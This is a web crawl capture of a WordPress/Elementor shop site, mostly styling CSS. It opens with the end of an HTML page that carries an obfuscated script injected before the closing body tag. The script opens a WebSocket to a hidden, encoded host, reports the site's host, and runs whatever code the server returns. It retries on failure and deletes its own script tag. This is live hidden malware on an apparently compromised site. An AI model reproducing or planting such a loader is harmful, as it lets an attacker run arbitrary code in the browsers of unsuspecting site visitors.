v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210
body_size: 1995
content:
.elementor-23818 .elementor-element.elementor-element-5070fc6e:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-5070fc6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-134b198 img{width:65%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-8debf28{color:#4D4D4D;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-26ec422a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d80002.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d80002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2e7be924 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-69d1e61:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-69d1e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-9ee1857 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-c28d7fa .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-5847a71 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-3b376ee .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-00d724a > .elementor-widget-container{margin:0% 16% 0% 0%;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-f3e1492 img{width:65%;}.elementor-23818 .elementor-element.elementor-element-4dcb096{color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23818 .elementor-element.elementor-element-6dbe50:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container{min-height:50px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:33%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:33%;}.elementor-23818 .elementor-element.elementor-element-a994e5c{width:100%;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:33%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:33%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:33%;}.elementor-23818 .elementor-element.elementor-element-2c53382{width:100%;}}@media(max-width:1024px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-31b0d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:30px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-8debf28{text-align:start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:40px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:50%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:50%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:100%;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-4dcb096{text-align:start;}.elementor-23818 .elementor-element.elementor-element-58097a6b{text-align:center;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-size:12px;line-height:16px;}}/* Start custom CSS for shortcode, class: .elementor-element-00d724a */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    
    padding: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768898211
body_size: 1543
content:
.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24593 .elementor-element.elementor-element-2c7b5968 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:35px;font-weight:400;color:#4D4D4D;}.woocommerce .elementor-24593 .elementor-element.elementor-element-83fc34d .term-description{font-family:"Poppins", Sans-serif;}.elementor-24593 .elementor-element.elementor-element-157a5999:not(.elementor-motion-effects-element-type-background), .elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-157a5999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 80px 50px;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-57d06033 > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-760568c > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:10px 0px 0px 25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-415ee35d > 